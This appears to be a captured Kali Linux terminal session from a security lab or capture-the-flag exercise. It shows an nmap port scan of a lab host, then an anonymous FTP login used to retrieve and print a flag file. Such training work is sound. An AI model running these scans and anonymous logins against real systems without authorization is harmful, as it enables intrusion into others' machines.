 Mozilla Firefox
root@kali: ~
lab-45e731bb-756d-4544-aee6-2f94728ab
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# nmap 172.22.117.20
Starting Nmap 7.92 ( https://nmap.org ) at 2024-06-24 05:11 EDT
Nmap scan report for Windows10 (172.22.117.20)
Host is up (0.00058s latency).
Not shown: 990 closed tcp ports (reset)
PORT    STATE SERVICE
21/tcp  open  ftp
25/tcp  open  smtp
79/tcp  open  finger
80/tcp  open  http
106/tcp open  pop3pw
110/tcp open  pop3
135/tcp open  msrpc
139/tcp open  netbios-ssn
443/tcp open  https
445/tcp open  microsoft-ds
MAC Address: 00:15:5D:02:04:12 (Microsoft)
Nmap done: 1 IP address (1 host up) scanned in 19.04 seconds
┌──(root💀kali)-[~]
└─# ftp -p 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
227 Entering Passive Mode (172,22,117,20,224,25)
150 Connection accepted
226 Transfer OK
32 bytes received in 0.00 secs (34.3030 kB/s)
ftp> bye
221 Goodbye
┌──(root💀kali)-[~]
└─# ls
Desktop  Documents  Downloads  file2  file3  file.jpg  file.php  flag3.txt  hashes12.txt  LinEnum.sh  Music  Pictures  Pub
┌──(root💀kali)-[~]
└─# cat flag3.txt
89cb548970d44f348bb63622353ae278
┌──(root💀kali)-[~]
└─#